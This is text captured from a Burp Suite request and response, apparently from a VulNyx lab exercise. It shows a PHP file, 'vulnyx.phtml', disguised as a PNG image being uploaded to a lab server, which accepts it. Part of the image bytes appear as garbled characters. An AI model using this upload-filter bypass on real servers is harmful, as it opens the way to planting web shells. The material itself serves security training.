 Send
Cancel
<
>
Target: http://10.0.2.20
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /uploadData.php HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------307133051237079173823083316596
8 Content-Length: 30471
9 Origin: http://10.0.2.20
10 Connection: close
11 Referer: http://10.0.2.20/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------307133051237079173823083316596
15 Content-Disposition: form-data; name="name"
16
17 HackCommander
18 -----------------------------307133051237079173823083316596
19 Content-Disposition: form-data; name="phone_number"
20
21 123456789
22 -----------------------------307133051237079173823083316596
23 Content-Disposition: form-data; name="file"; filename="vulnyx.phtml"
24 Content-Type: image/png
25
26 PNG
27
28 IHDRôôËÖß
pHYsÄÄ+;tEXtCommentxr:d:DAFtxbMszGU:2,j:6648841121953464525,t:23090713ªvÿ¥çiTXtXML:com.adobe.xmp<x:xmpmeta
xmlns:x='adobe:ns:meta/'>
29 <rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>
30
31 <rdf:Description rdf:about=''
32 xmlns:dc='http://purl.org/dc/elements/1.1/'>
33 <dc:title>
34 <rdf:Alt>
35 <rdf:li xml:lang='x-default'>DiseÃ±o sin tÃ-tulo - 1</rdf:li>
36 </rdf:Alt>
37 </dc:title>
38 </rdf:Description>
39
40 <rdf:Description rdf:about=''
41 xmlns:Attrib='http://ns.attribution.com/ads/1.0/'>
42 <Attrib:Ads>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 13:15:05 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 39
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 The file vulnyx.phtml has been uploaded